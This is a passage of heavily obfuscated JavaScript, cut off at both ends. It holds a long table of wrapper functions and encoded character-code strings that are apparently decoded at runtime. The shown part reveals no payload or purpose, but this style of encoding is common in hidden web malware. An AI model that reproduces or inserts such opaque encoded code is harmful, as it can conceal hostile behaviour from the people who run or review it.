_0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return 